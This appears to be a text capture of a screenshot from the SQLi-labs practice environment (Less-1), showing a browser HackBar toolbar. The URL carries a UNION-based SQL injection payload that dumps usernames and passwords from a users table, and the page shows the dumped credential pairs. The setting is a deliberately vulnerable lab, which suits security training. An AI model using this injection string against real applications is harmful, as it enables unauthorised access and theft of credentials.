 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=' union select 1,2,group_concat(username,0x3a,password) from users --+